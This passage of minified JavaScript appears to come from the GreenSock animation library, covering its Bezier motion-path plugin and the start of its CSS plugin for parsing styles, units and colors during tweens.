arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},i},!0),T=180/Math.PI,w=[],x=[],S=[],v={},i=_gsScope._gsDefine.globals,y=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},b=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",C=function(t,e,i,n){var o={a:t},r={},s={},a={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,h=(l+c)/2,d=(c+u)/2,f=(d-h)/8;return o.b=l+(t-l)/4,r.b=h+f,o.c=r.a=(o.b+r.b)/2,r.c=s.a=(h+d)/2,s.b=d-f,a.b=u+(n-u)/4,s.c=a.a=(s.b+a.b)/2,[o,r,s,a]},_=function(t,e,i,n,o){var r=t.length-1,s=0,a=t[0].a,l,c,u,h,d,f,p,g,m,v,y,b,_;for(l=0;l<r;l++)c=(d=t[s]).a,u=d.d,h=t[s+1].d,g=o?(y=w[l],_=((b=x[l])+y)*e*.25/(n?.5:S[l]||.5),u-((f=u-(u-c)*(n?.5*e:0!==y?_/y:0))+(((p=u+(h-u)*(n?.5*e:0!==b?_/b:0))-f)*(3*y/(y+b)+.5)/4||0))):u-((f=u-(u-c)*e*.5)+(p=u+(h-u)*e*.5))/2,f+=g,p+=g,d.c=m=f,d.b=0!==l?a:a=d.a+.6*(d.c-d.a),d.da=u-c,d.ca=m-c,d.ba=a-c,i?(v=C(c,a,m,u),t.splice(s,1,v[0],v[1],v[2],v[3]),s+=4):s++,a=p;(d=t[s]).b=a,d.c=a+.4*(d.d-a),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=a-d.a,i&&(v=C(d.a,a,d.c,d.d),t.splice(s,1,v[0],v[1],v[2],v[3]))},k=function(t,e,i,n){var o=[],r,s,a,l,c,u;if(n)for(s=(t=[n].concat(t)).length;-1<--s;)"string"==typeof(u=t[s][e])&&"="===u.charAt(1)&&(t[s][e]=n[e]+Number(u.charAt(0)+u.substr(2)));if((r=t.length-2)<0)return o[0]=new y(t[0][e],0,0,t[0][e]),o;for(s=0;s<r;s++)a=t[s][e],l=t[s+1][e],o[s]=new y(a,0,0,l),i&&(c=t[s+2][e],w[s]=(w[s]||0)+(l-a)*(l-a),x[s]=(x[s]||0)+(c-l)*(c-l));return o[s]=new y(t[s][e],0,0,t[s+1][e]),o},f=function(t,e,i,n,o,r){var s={},a=[],l=r||t[0],c,u,h,d,f,p,g,m;for(u in o="string"==typeof o?","+o+",":b,null==e&&(e=1),t[0])a.push(u);if(1<t.length){for(m=t[t.length-1],g=!0,c=a.length;-1<--c;)if(u=a[c],.05<Math.abs(l[u]-m[u])){g=!1;break}g&&(t=t.concat(),r&&t.unshift(r),t.push(t[1]),r=t[t.length-3])}for(w.length=x.length=S.length=0,c=a.length;-1<--c;)u=a[c],v[u]=-1!==o.indexOf(","+u+","),s[u]=k(t,u,v[u],r);for(c=w.length;-1<--c;)w[c]=Math.sqrt(w[c]),x[c]=Math.sqrt(x[c]);if(!n){for(c=a.length;-1<--c;)if(v[u])for(p=(h=s[a[c]]).length-1,d=0;d<p;d++)f=h[d+1].da/x[d]+h[d].da/w[d]||0,S[d]=(S[d]||0)+f*f;for(c=S.length;-1<--c;)S[c]=Math.sqrt(S[c])}for(c=a.length,d=i?4:1;-1<--c;)h=s[u=a[c]],_(h,e,i,n,v[u]),g&&(h.splice(0,d),h.splice(h.length-d,d));return s},p=function(t,e,i){var n={},o="cubic"===(e=e||"soft")?3:2,r="soft"===e,s=[],a,l,c,u,h,d,f,p,g,m,v;if(r&&i&&(t=[i].concat(t)),null==t||t.length<o+1)throw"invalid Bezier data"
;for(g in t[0])s.push(g);for(d=s.length;-1<--d;){for(n[g=s[d]]=h=[],m=0,p=t.length,f=0;f<p;f++)a=null==i?t[f][g]:"string"==typeof(v=t[f][g])&&"="===v.charAt(1)?i[g]+Number(v.charAt(0)+v.substr(2)):Number(v),r&&1<f&&f<p-1&&(h[m++]=(a+h[m-2])/2),h[m++]=a;for(p=m-o+1,f=m=0;f<p;f+=o)a=h[f],l=h[f+1],c=h[f+2],u=2===o?0:h[f+3],h[m++]=v=3===o?new y(a,l,c,u):new y(a,(2*l+a)/3,(2*l+c)/3,c);h.length=m}return n},g=function(t,e,i){for(var n=1/i,o=t.length,r,s,a,l,c,u,h,d,f,p,g;-1<--o;)for(a=(p=t[o]).a,l=p.d-a,c=p.c-a,u=p.b-a,r=s=0,d=1;d<=i;d++)r=s-(s=((h=n*d)*h*l+3*(f=1-h)*(h*c+f*u))*h),e[g=o*i+d-1]=(e[g]||0)+r*r},m=function(t,e){var i=[],n=[],o=0,r=0,s=(e=e>>0||6)-1,a=[],l=[],c,u,h,d;for(c in t)g(t[c],i,e);for(h=i.length,u=0;u<h;u++)o+=Math.sqrt(i[u]),l[d=u%e]=o,d===s&&(r+=o,a[d=u/e>>0]=l,n[d]=r,o=0,l=[]);return{length:r,lengths:n,segments:a}},A=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.8",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n=e.values||[],o={},r=n[0],s=e.autoRotate||i.vars.orientToBezier,a,l,c,u,h;for(a in this._autoRotate=s?s instanceof Array?s:[["x","y","rotation",!0===s?0:Number(s)||0]]:null,r)this._props.push(a);for(c=this._props.length;-1<--c;)a=this._props[c],this._overwriteProps.push(a),l=this._func[a]="function"==typeof t[a],o[a]=l?t[a.indexOf("set")||"function"!=typeof t["get"+a.substr(3)]?a:"get"+a.substr(3)]():parseFloat(t[a]),h||o[a]!==n[0][a]&&(h=o);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?f(n,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,h):p(n,e.type,o),this._segCount=this._beziers[a].length,this._timeRes){var d=m(this._beziers,this._timeRes);this._length=d.length,this._lengths=d.lengths,this._segments=d.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(s=this._autoRotate)for(this._initialRotations=[],s[0]instanceof Array||(this._autoRotate=s=[s]),c=s.length;-1<--c;){for(u=0;u<3;u++)a=s[c][u],this._func[a]="function"==typeof t[a]&&t[a.indexOf("set")||"function"!=typeof t["get"+a.substr(3)]?a:"get"+a.substr(3)];a=s[c][2],this._initialRotations[c]=(this._func[a]?this._func[a].call(this._target):this._target[a])||0,this._overwriteProps.push(a)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e=this._segCount,i=this._func,n=this._target,o=t!==this._startRatio,r,s,a,l,c,u,h,d,f,p;if(this._timeRes){if(f=this._lengths,p=this._curSeg,t*=this._length,a=this._li,t>this._l2&&a<e-1){for(d=e-1;a<d&&(this._l2=f[++a])<=t;);this._l1=f[a-1],this._li=a,this._curSeg=p=this._segments[a],this._s2=p[this._s1=this._si=0]}else if(t<this._l1&&0<a){for(;0<a&&(this._l1=f[--a])>=t;);0===a&&t<this._l1?this._l1=0:a++,this._l2=f[a],this._li=a,this._curSeg=p=this._segments[a],this._s1=p[(this._si=p.length-1)-1]||0,this._s2=p[this._si]}if(r=a,t-=this._l1,a=this._si,t>this._s2&&a<p.length-1){for(d=p.length-1;a<d&&(this._s2=p[++a])<=t;);this._s1=p[a-1],this._si=a}else if(t<this._s1&&0<a){for(;0<a&&(this._s1=p[--a])>=t;);0===a&&t<this._s1?this._s1=0:a++,this._s2=p[a],this._si=a}u=(a+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else u=(t-(r=t<0?0:1<=t?e-1:e*t>>0)*(1/e))*e;for(s=1-u,a=this._props.length;-1<--a;)l=this._props[a],h=(u*u*(c=this._beziers[l][r]).da+3*s*(u*c.ca+s*c.ba))*u+c.a,this._mod[l]&&(h=this._mod[l](h,n)),i[l]?n[l](h):n[l]=h;if(this._autoRotate){var g=this._autoRotate,m,v,y,b,_,w,x;for(a=g.length;-1<--a;)l=g[a][2],w=g[a][3]||0,x=!0===g[a][4]?1:T,c=this._beziers[g[a][0]],m=this._beziers[g[a][1]],c&&m&&(c=c[r],m=m[r],v=c.a+(c.b-c.a)*u,v+=((b=c.b+(c.c-c.b)*u)-v)*u,b+=(c.c+(c.d-c.c)*u-b)*u,y=m.a+(m.b-m.a)*u,y+=((_=m.b+(m.c-m.b)*u)-y)*u,_+=(m.c+(m.d-m.c)*u-_)*u,h=o?Math.atan2(_-y,b-v)*x+w:this._initialRotations[a],this._mod[l]&&(h=this._mod[l](h,n)),i[l]?n[l](h):n[l]=h)}}}),t=A.prototype,A.bezierThrough=f,A.cubicToQuadratic=C,A._autoCSS=!0,A.quadraticToCubic=function(t,e,i){return new y(t,(2*e+t)/3,(2*e+i)/3,i)},A._cssRegister=function(){var t=i.CSSPlugin;if(t){var e=t._internals,f=e._parseToProxy,p=e._setPluginRatio,g=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,i,n,o,r){e instanceof Array&&(e={values:e}),r=new A;var s=e.values,a=s.length-1,l=[],c={},u,h,d;if(a<0)return o;for(u=0;u<=a;u++)d=f(t,s[u],n,o,r,a!==u),l[u]=d.end;for(h in e)c[h]=e[h];return c.values=l,(o=new g(t,"bezier",0,0,d.pt,2)).data=d,o.plugin=r,o.setRatio=p,0===c.autoRotate&&(c.autoRotate=!0),!c.autoRotate||c.autoRotate instanceof Array||(u=!0===c.autoRotate?0:Number(c.autoRotate),c.autoRotate=null!=d.end.left?[["left","top","rotation",u,!1]]:null!=d.end.x&&[["x","y","rotation",u,!1]]),c.autoRotate&&(n._transform||n._enableTransforms(!1),d.autoRotate=n._target._gsTransform,d.proxy.rotation=d.autoRotate.rotation||0,n._overwriteProps.push("rotation")),r._onInitTween(d.proxy,c,n._tween),o}})}},t._mod=function(t){for(var e=this._overwriteProps,i=e.length,n;-1<--i;)(n=t[e[i]])&&"function"==typeof n&&(this._mod[e[i]]=n)},t._kill=function(t){var e=this._props,i,n;for(i in this._beziers)if(i in t)for(delete this._beziers[i],delete this._func[i],n=e.length;-1<--n;)e[n]===i&&e.splice(n,1);if(e=this._autoRotate)for(n=e.length;-1<--n;)t[e[n][2]]&&e.splice(n,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(r,V){var B=function(){r.call(this,"css"),this._overwriteProps.length=0,this.setRatio=B.prototype.setRatio},c=_gsScope._gsDefine.globals,p,S,A,g,m={},t=B.prototype=new r("css");(t.constructor=B).version="1.20.0",B.API=2,B.defaultTransformPerspective=0,B.defaultSkewType="compensated",B.defaultSmoothOrigin=!0,t="px",B.suffixMap={top:t,right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var P=/(?:\-|\.|\b)(\d|\.|e\-)+/g,E=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,u=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,C=/(?:\d|\-|\+|=|#|\.)*/g,k=/opacity *= *([^)]*)/i,y=/opacity:([^;]*)/i,s=/alpha\(opacity *=.+?\)/i,b=/^(rgb|hsl)/,a=/([A-Z])/g,l=/-([a-z])/gi,_=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,h=function(t,e){return e.toUpperCase()},f=/(?:Left|Right|Width)/i,d=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,M=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,w=/[\s,\(]/i,H=Math.PI/180,q=180/Math.PI,O={},e={style:{}},D=_gsScope.document||{createElement:function(){return e}},x=function(t,e){return D.createElementNS?D.createElementNS(e||"http://www.w3.org/1999/xhtml",t):D.createElement(t)},R=x("div"),T=x("img"),i=B._internals={_specialProps:m},n=(_gsScope.navigator||{}).userAgent||"",L,z,j,N,F,$,W=(mt=n.indexOf("Android"),vt=x("a"),j=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===mt||3<parseFloat(n.substr(mt+8,2))),F=j&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,N=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&($=parseFloat(RegExp.$1)),!!vt&&(vt.style.cssText="top:1px;opacity:.55;",/^0.55/.test(vt.style.opacity))),Y=function(t){return k.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},X=function(t){_gsScope.console&&console.log(t)},U,Q,G="",K="",Z=function(t,e){var i=(e=e||R).style,n,o;if(void 0!==i[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),n=["O","Moz","ms","Ms","Webkit"],o=5;-1<--o&&void 0===i[n[o]+t];);return 0<=o?(K=3===o?"ms":n[o],G="-"+K.toLowerCase()+"-",K+t):null},J=D.defaultView?D.defaultView.getComputedStyle:function(){},tt=B.getStyle=function(t,e,i,n,o){var r;return W||"opacity"!==e?(!n&&t.style[e]?r=t.style[e]:(i=i||J(t))?r=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(a,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==o||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:o):Y(t)},et=i.convertToPixels=function(t,e,i,n,o){if("px"===n||!n&&"lineHeight"!==e)return i;if("auto"===n||!i)return 0;var r=f.test(e),s=t,a=R.style,l=i<0,c=1===i,u,h,d;if(l&&(i=-i),c&&(i*=100),"lineHeight"!==e||n)if("%"===n&&-1!==e.indexOf("border"))u=i/100*(r?t.clientWidth:t.clientHeight);else{if(a.cssText="border:0 solid red;position:"+tt(t,"position")+";line-height:0;","%"!==n&&s.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)a[r?"borderLeftWidth":"borderTopWidth"]=i+n;else{if(s=t.parentNode||D.body,-1!==tt(s,"display").indexOf("flex")&&(a.position="absolute"),h=s._gsCache,d=V.ticker.frame,h&&r&&h.time===d)return h.width*i/100;a[r?"width":"height"]=i+n}s.appendChild(R),u=parseFloat(R[r?"offsetWidth":"offsetHeight"]),s.removeChild(R),r&&"%"===n&&!1!==B.cacheWidths&&((h=s._gsCache=s._gsCache||{}).time=d,h.width=u/i*100),0!==u||o||(u=et(t,e,i,n,!0))}else h=J(t).lineHeight,t.style.lineHeight=i,u=parseFloat(J(t).lineHeight),t.style.lineHeight=h;return c&&(u/=100),l?-u:u},it=i.calculateOffset=function(t,e,i){if("absolute"!==tt(t,"position",i))return 0;var n="left"===e?"Left":"Top",o=tt(t,"margin"+n,i);return t["offset"+n]-(et(t,e,parseFloat(o),o.replace(C,""))||0)},nt=function(t,e){var i={},n,o,r;if(e=e||J(t,null))if(n=e.length)for(;-1<--n;)-1!==(r=e[n]).indexOf("-transform")&&Ot!==r||(i[r.replace(l,h)]=e.getPropertyValue(r));else for(n in e)-1!==n.indexOf("Transform")&&It!==n||(i[n]=e[n]);else if(e=t.currentStyle||t.style)for(n in e)"string"==typeof n&&void 0===i[n]&&(i[n.replace(l,h)]=e[n]);return W||(i.opacity=Y(t)),o=Xt(t,e,!1),i.rotation=o.rotation,i.skewX=o.skewX,i.scaleX=o.scaleX,i.scaleY=o.scaleY,i.x=o.x,i.y=o.y,Rt&&(i.z=o.z,i.rotationX=o.rotationX,i.rotationY=o.rotationY,i.scaleZ=o.scaleZ),i.filters&&delete i.filters,i},ot=function(t,e,i,n,o){var r={},s=t.style,a,l,c;for(l in i)"cssText"!==l&&"length"!==l&&isNaN(l)&&(e[l]!==(a=i[l])||o&&o[l])&&-1===l.indexOf("Origin")&&("number"!=typeof a&&"string"!=typeof a||(r[l]="auto"!==a||"left"!==l&&"top"!==l?""!==a&&"auto"!==a&&"none"!==a||"string"!=typeof e[l]||""===e[l].replace(u,"")?a:0:it(t,l),void 0!==s[l]&&(c=new wt(s,l,s[l],c))));if(n)for(l in n)"className"!==l&&(r[l]=n[l]);return{difs:r,firstMPT:c}},rt={width:["Left","Right"],height:["Top","Bottom"]},st=["marginLeft","marginRight","marginTop","marginBottom"],at=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||J(t))[e]||0;if(t.getCTM&&Bt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),o=rt[e],r=o.length;for(i=i||J(t,null);-1<--r;)n-=parseFloat(tt(t,"padding"+o[r],i,!0))||0,n-=parseFloat(tt(t,"border"+o[r]+"Width",i,!0))||0;return n},lt=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1],r;if(3<i.length&&!e){for(i=t.split(", ").join(",").split(","),t=[],r=0;r<i.length;r++)t.push(lt(i[r]));return t.join(",")}return null==o?o="center"===n?"50%":"0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+o+(2<i.length?" "+i[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(u,"")),e.oy=parseFloat(o.replace(u,"")),e.v=t),e||t},ct=function(t,e){return"function"==typeof t&&(t=t(Q,U)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ut=function(t,e){return"function"==typeof t&&(t=t(Q,U)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var o=1e-6,r,s,a,l,c;return"function"==typeof t&&(t=t(Q,U)),(l=null==t?e:"number"==typeof t?t:(r=360,s=t.split("_"),a=((c="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:q)-(c?0:e),s.length&&(n&&(n[i]=e+a),-1!==t.indexOf("short")&&(a%=r)!==a%180&&(a=a<0?a+r:a-r),-1!==t.indexOf("_cw")&&a<0?a=(a+3599999999640)%r-(a/r|0)*r:-1!==t.indexOf("ccw")&&0<a&&(a=(a-3599999999640)%r-(a/r|0)*r)),e+a))<o&&-o<l&&(l=0),l},dt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ft=function(t,e,i){return 255*(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=B.parseColor=function(t,e){var i,n,o,r,s,a,l,c,u,h,d;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),dt[t])i=dt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(r=t.charAt(3))+r),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=d=t.match(P),e){if(-1!==t.indexOf("="))return t.match(E)}else s=Number(i[0])%360/360,a=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(o=l<=.5?l*(a+1):l+a-l*a),3<i.length&&(i[3]=Number(t[3])),i[0]=ft(s+1/3,n,o),i[1]=ft(s,n,o),i[2]=ft(s-1/3,n,o);else i=t.match(P)||dt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i.length&&(i[3]=Number(i[3]))}else i=dt.black;return e&&!d&&(n=i[0]/255,o=i[1]/255,r=i[2]/255,l=((c=Math.max(n,o,r))+(u=Math.min(n,o,r)))/2,c===u?s=a=0:(h=c-u,a=.5<l?h/(2-c-u):h/(c+u),s=c===n?(o-r)/h+(o<r?6:0):c===o?(r-n)/h+2:(n-o)/h+4,s*=60),i[0]=s+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},o=function(t,e){var i=t.match(gt)||[],n=0,o="",r,s,a;if(!i.length)return t;for(r=0;r<i.length;r++)s=i[r],n+=(a=t.substr(n,t.indexOf(s,n)-n)).length+s.length,3===(s=pt(s,e)).length&&s.push(1),o+=a+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return o+t.substr(n)},gt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",mt,vt;for(t in dt)gt+="|"+t+"\\b";gt=new RegExp(gt+")","gi"),B.colorStringFilter=function(t){var e=t[0]+" "+t[1],i;gt.test(e)&&(i=-1!==e.indexOf("hsl(")||-1!==e.indexOf("hsla("),t[0]=o(t[0],i),t[1]=o(t[1],i)),gt.lastIndex=0},V.defaultStringFilter||(V.defaultStringFilter=B.colorStringFilter);var yt=function(t,e,r,s){if(null==t)return function(t){return t};var a=e?(t.match(gt)||[""])[0]:"",l=t.split(a).join("").match(v)||[],c=t.substr(0,t.indexOf(l[0])),u=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(P,""):"",p;return d?p=e?function(t){var e,i,n,o;if("number"==typeof t)t+=f;else if(s&&I.test(t)){for(o=t.replace(I,"|").split("|"),n=0;n<o.length;n++)o[n]=p(o[n]);return o.join(",")}if(e=(t.match(gt)||[a])[0],n=(i=t.split(e).join("").match(v)||[]).length,d>n--)for(;++n<d;)i[n]=r?i[(n-1)/2|0]:l[n];return c+i.join(h)+h+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,n;if("number"==typeof t)t+=f;else if(s&&I.test(t)){for(i=t.replace(I,"|").split("|"),n=0;n<i.length;n++)i[n]=p(i[n]);return i.join(",")}if(n=(e=t.match(v)||[]).length,d>n--)for(;++n<d;)e[n]=r?e[(n-1)/2|0]:l[n];return c+e.join(h)+u}:function(t){return t}},bt=function(c){return c=c.split(","),function(t,e,i,n,o,r,s){var a=(e+"").split(" "),l;for(s={},l=0;l<4;l++)s[c[l]]=a[l]=a[l]||a[(l-1)/2>>0];return n.parse(t,s,o,r)}},_t=i._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e=this.data,i=e.proxy,n=e.firstMPT,o=1e-6,r,s,a,l,c;n;)r=i[n.v],n.r?r=Math.round(r):r<o&&-o<r&&(r=0),n.t[n.p]=r,n=n._next;if(e.autoRotate&&(e.autoRotate.rotation=e.mod?e.mod(i.rotation,this.t):i.rotation),1===t||0===t)for(n=e.firstMPT,c=1===t?"e":"b";n;){if((s=n.t).type){if(1===s.type){for(l=s.xs0+s.s+s.xs1,a=1;a<s.l;a++)l+=s["xn"+a]+s["xs"+(a+1)];s[c]=l}}else s[c]=s.s+s.xs0;n=n._next}},wt=function(t,e,i,n,o){this.t=t,this.p=e,this.v=i,this.r=o,n&&((n._prev=this)._next=n)},xt=i._parseToProxy=function(t,e,i,n,o,r){var s=n,a={},l={},c=i._transform,u=O,h,d,f,p,g;for(i._transform=null,O=e,n=g=i.parse(t,e,n,o),O=u,r&&(i._transform=c,s&&(s._prev=null,s._prev&&(s._prev._next=null)));n&&n!==s;){if(n.type<=1&&(l[d=n.p]=n.s+n.c,a[d]=n.s,r||(p=new wt(n,"s",d,p,n.r),n.c=0),1===n.type))for(h=n.l;0<--h;)f="xn"+h,l[d=n.p+"_"+f]=n.data[f],a[d]=n[f],r||(p=new wt(n,f,d,p,n.rxp[f]));n=n._next}return{proxy:a,end:l,firstMPT:p,pt:g}},Tt=i.CSSPropTween=function(t,e,i,n,o,r,s,a,l,c,u){this.t=t,this.p=e,this.s=i,this.c=n,this.n=s||e,t instanceof Tt||g.push(this.n),this.r=a,this.type=r||0,l&&(this.pr=l,p=!0),this.b=void 0===c?i:c,this.e=void 0===u?i+n:u,o&&((this._next=o)._prev=this)},St=function(t,e,i,n,o,r){var s=new Tt(t,e,i,n-i,o,-1,r);return s.b=i,s.e=s.xs0=n,s},Ct=B.parseComplex=function(t,e,i,n,o,r,s,a,l,c){i=i||r||"","function"==typeof n&&(n=n(Q,U)),s=new Tt(t,e,0,0,s,c?2:1,null,!1,a,i,n),n+="",o&&gt.test(n+i)&&(n=[i,n],B.colorStringFilter(n),i=n[0],n=n[1]);var u=i.split(", ").join(",").split(" "),h=n.split(", ").join(",").split(" "),d=u.length,f=!1!==L,p,g,m,v,y,b,_,w,x,T,S,C,k;for(-1===n.indexOf(",")&&-1===i.indexOf(",")||(u=u.join(" ").replace(I,", ").split(" "),h=h.join(" ").replace(I,", ").split(" "),d=u.length),d!==h.length&&(d=(u=(r||"").split(" ")).length),s.plugin=l,s.setRatio=c,p=gt.lastIndex=0;p<d;p++)if(v=u[p],y=h[p],(w=parseFloat(v))||0===w)s.appendXtra("",w,ct(y,w),y.replace(E,""),f&&-1!==y.indexOf("px"),!0);else if(o&&gt.test(v))C=")"+((C=y.indexOf(")")+1)?y.substr(C):""),k=-1!==y.indexOf("hsl")&&W,T=y,v=pt(v,k),y=pt(y,k),(x=6<v.length+y.length)&&!W&&0===y[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(h[p]).join("transparent")):(W||(x=!1),k?s.appendXtra(T.substr(0,T.indexOf("hsl"))+(x?"hsla(":"hsl("),v[0],ct(y[0],v[0]),",",!1,!0).appendXtra("",v[1],ct(y[1],v[1]),"%,",!1).appendXtra("",v[2],ct(y[2],v[2]),x?"%,":"%"+C,!1):s.appendXtra(T.substr(0,T.indexOf("rgb"))+(x?"rgba(":"rgb("),v[0],y[0]-v[0],",",!0,!0).appendXtra("",v[1],y[1]-v[1],",",!0).appendXtra("",v[2],y[2]-v[2],x?",":C,!0),x&&(v=v.length<4?1:v[3],s.appendXtra("",v,(y.length<4?1:y[3])-v,C,!1))),gt.lastIndex=0;else if(b=v.match(P)){if(!(_=y.match(E))||_.length!==b.length)return s;for(g=m=0;g<b.length;g++)S=b[g],T=v.indexOf(S,m),s.appendXtra(v.substr(m,T-m),Number(S),ct(_[g],S),"",f&&"px"===v.substr(T+S.length,2),0===g),m=T+S.length;s["xs"+s.l]+=v.substr(m)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+y:y;if(-1!==n.indexOf("=")&&s.data){for(C=s.xs0+s.data.s,p=1;p<s.l;p++)C+=s["xs"+p]+s.data["xn"+p];s.e=C+s["xs"+p]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},kt=9;for((t=Tt.prototype).l=t.pr=0;0<--kt;)t["xn"+kt]=0,t["xs"+kt]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,n,o,r){var s=this,a=s.l;return s["xs"+a]+=r&&(a||s["xs"+a])?" "+t:t||"",i||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=n||"",0<a?(s.data["xn"+a]=e+i,s.rxp["xn"+a]=o,s["xn"+a]=e,s.plugin||(s.xfirst=new Tt(s,"xn"+a,e,i,s.xfirst||s,0,s.n,o,s.pr),s.xfirst.xs0=0)):(s.data={s:e+i},s.rxp={},s.s=e,s.c=i,s.r=o),s):(s["xs"+a]+=e+(n||""),s)};var At=function(t,e){e=e||{},this.p=e.prefix&&Z(t)||t,m[t]=m[this.p]=this,this.format=e.formatter||yt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},Pt=i._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n=t.split(","),o=e.defaultValue,r,s;for(i=i||[o],r=0;r<n.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||o,s=new At(n[r],e)},Et=i._registerPluginProp=function(t){if(!m[t]){var l=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";Pt(t,{parser:function(t,e,i,n,o,r,s){var a=c.com.greensock.plugins[l];return a?(a._cssRegister(),m[i].parse(t,e,i,n,o,r,s)):(X("Error: "+l+" js file not loaded."),o)}})}};(t=At.prototype).parseComplex=function(t,e,i,n,o,r){var 